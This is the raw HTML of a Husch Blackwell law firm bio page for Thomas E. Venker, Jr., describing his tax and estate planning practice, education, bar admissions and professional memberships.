

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/thomas-venker
body_size: 9641
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Thomas Venker | Sr. Counsel | The Link | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/thomas-venker" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="Thomas Venker is a Sr. Counsel in our Link virtual office specializing in practices with experience in financial services industries." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Thomas Venker | Sr. Counsel | The Link" />
<meta  property="og:description" content="Thomas Venker is a Sr. Counsel in our Link virtual office specializing in practices with experience in financial services industries." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Thomas Venker | Sr. Counsel | The Link" />
<meta  name="twitter:description" content="Thomas Venker is a Sr. Counsel in our Link virtual office specializing in practices with experience in financial services industries." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/thomas-venker" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="gmaQsuhUa1CCSUABIF2A9w8MwJVcBB60HJyZpv71S5AVd0GObmIqBZw+FNtUibokDPAfRZbwsqRs0rqAcNxDXj5l8AeKmUeyhXkUFRG6JKw=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/75141_image.png" alt="Thomas E. Venker" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Thomas E. Venker, Jr.
                             
                        </h1>
                        <div class="bioTitle">Senior Paralegal</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/thelinkvirtualoffice">The Link Virtual Office</a><br />
                                <span>phone: </span><a href="tel:314.345.6823">314.345.6823</a><br />
                                <span>fax: </span>314.480.1505<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#6014080f0d01134e16050e0b0512200815130308020c01030b17050c0c4e030f0d"><span class="__cf_email__" data-cfemail="6c180403010d1f421a090207091e2c04191f0f040e000d0f071b090000420f0301">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/St_Louis_MO">St. Louis</a>*<br />
                                
                                
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#2155494e4c40520f57444f4a4453614954524249434d40424a56444d4d0f424e4c"><span class="sr-only"><span class="__cf_email__" data-cfemail="e195898e8c8092cf97848f8a8493a18994928289838d80828a96848d8dcf828e8c">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=44196&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button style='display:none;' class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=44196&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=44196">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-12 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>For more than three decades, Tom has delivered targeted and effective advice in matters of taxation, estate planning and general business.</p>
</div>
                                        <div class="wb-content main-body"><p>In estate planning, he counsels clients on estate, gift and generation-skipping transfer tax planning, insurance trusts, qualified personal residence trusts, grantor retained annuity trusts, charitable remainder trusts, prenuptial agreements, voting trusts, buy/sell agreements, wills and various other trusts. His experience in the tax area includes S corporations, limited-liability companies, partnerships, like-kind exchanges, condemnations, and estates and trusts. He also has experience dealing with sales of interests in closely held businesses and other general corporate matters.</p>

<p>Before joining Husch Blackwell, he practiced at The Stolar Partnership LLP in St. Louis, Mo.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/financial-services">Financial Services & Capital Markets&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/private-wealth">Private Wealth&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/tax">Tax&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Best Lawyers in America</em>, Trusts &amp; Estates, Tax Law, 1996-2019; St. Louis Tax Law &ldquo;Lawyer of the Year,&rdquo; 2014</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., Saint Louis University School of Law<ul><li><EM>cum laude</EM></li><li>Order of the Woolsack</li></ul></li>
                                            
                                                <li class="edu-item">B.S., University of Virginia<ul><li>Accounting</li><li>Beta Alpha Psi</LI><LI>Lawn Resident</LI><LI>Raven Society </LI></UL></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. Tax Court</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>American Bar Association, Tax Section</li>
	<li>The Bar Association of Metropolitan St. Louis</li>
	<li>Estate Planning Council of St. Louis</li>
	<li>The Missouri Bar</li>
	<li>Virginia Club of St. Louis</li>
</ul>
</div>

                                        


                                        

                                        <br><hr />
                                        
                                        <div class="wb-content Office2Footnote">*Contact Thomas to set up an in-person consultation by appointment in the St. Louis office.</div><br>
                                        
                                     
                                    </div>

                                    <div class="hidden">

                                        

                                        

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                
                                
                                

                                
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
